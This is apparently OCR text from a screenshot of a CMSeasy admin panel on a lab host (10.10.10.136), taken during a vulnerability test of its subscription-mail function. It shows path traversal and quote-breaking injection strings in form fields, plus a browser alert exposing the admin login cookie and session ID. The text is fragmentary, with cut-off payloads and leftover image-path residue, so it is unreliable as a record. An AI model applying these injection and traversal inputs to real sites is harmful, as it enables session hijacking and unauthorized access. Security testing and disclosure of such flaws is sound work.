 10.10.10.136/cmseasy/index.php?case=table&act=send&table=user&type=subscription&admin_dir=admin&site=default
CMSeasy™
Serve for Creating value
您好，admin! [
官方网站 | 授权 | 支持论坛 |
设置 内容 用户 订单 功能 模板 营销 自定义 在线客服 论坛
常用操作
首页 >
网站首页 生成静态 添加内容
网站设置
添加内容
订单管理
生成HTML
更新缓存
用户名
admin@admin.com
/hityoRzagv9X7
%ae%a2%e9%98%85
./../../../../
ni,../../../../
\'\"),http://10.
case=table&act=s
发送格式示
邮件标题
10.10.10.136 上的网页显示：
login_username=admin;
login_password=
; PHPSESSID=jp4mesijj8bitaile0futnmpl0; ver=free;
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+
%3Ca+href%3D%22http%3A%2F%2Fwww.cmseasy.cn
%2Fservice_1.html%22+target%3D%22_blank%22%3E
%3Cfont+color%3D%22green%22%3E
%28%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D
%83%29%3C%2Ffont%3E%3C%2Fa%3E
确定